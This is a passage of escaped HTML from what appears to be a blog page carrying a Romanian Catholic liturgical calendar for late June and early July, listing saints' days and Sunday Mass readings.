valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 